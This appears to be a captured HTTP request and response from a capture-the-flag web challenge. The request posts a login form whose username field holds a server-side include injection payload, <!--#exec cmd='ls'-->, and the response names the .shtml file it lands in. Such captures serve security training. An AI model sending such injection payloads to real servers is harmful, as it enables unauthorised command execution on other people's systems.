 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 3267367b-f18d-4edd-8735-7097dc4a93dc.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer:
http://3267367b-f18d-4edd-8735-7097dc4a93dc.node4.buuoj.cn/index.php
Cookie:
UM_distinctid=178685daef128b-01295a4e6253dd8-13676d4a-184654-178685daef54f2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
username=<!--#exec cmd="ls"-->&password=2020666
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 19 Jul 2021 12:51:45 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Url_is_here: public/b8580964e40cdd5bbd1ebe6a515fa8f2c1ef5625.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
Content-Length: 568
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage system')</script>[!] Header
error ... <div id="tip"></div>
<div class="foot">
bjd.cn
</div>
</form>
</div></body>
</html>